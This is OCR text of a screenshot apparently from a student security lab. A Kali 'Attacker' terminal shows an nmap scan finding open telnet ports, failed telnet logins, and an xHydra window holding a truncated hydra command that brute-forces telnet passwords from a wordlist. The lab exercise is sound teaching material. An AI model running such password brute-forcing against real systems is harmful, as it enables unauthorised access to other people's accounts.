 OneTab
Bb Announce
My Library
The Info
Intro to W
Web scra
How to Ex
NETLA
https://netlab.mcc.main
1
0
B+
xHydra
Quit
Computer
root@Kali-Attacker: ~
File Edit View Search Terminal Help
Host is up (0.00023s latency).
PORT STATE SERVICE
23/tcp open telnet
Nmap scan report for 192.168.1.100
Host is up (0.00023s latency).
PORT STATE SERVICE
23/tcp filtered telnet
Nmap done: 256 IP addresses (4 hosts up) scanned in 17.37 seconds
root@Kali-Attacker:~# telnet 192.168.1.50
Trying 192.168.1.50...
Connected to 192.168.1.50.
Escape character is '^]'.
Ubuntu 12.04.5 LTS
Ubuntu login: admin
Password:
Login incorrect
Ubuntu login: xhydra
Password: Connection closed by foreign host.
root@Kali-Attacker:~#
root@Kali-Attacker:~# xhydra
Start Stop Save Output Clear Output
hydra -l student -P /tmp/wordlists/passlist -t 16 -m 192.168.1.50 tel...
root@Kali-Attacker: ~ xHydra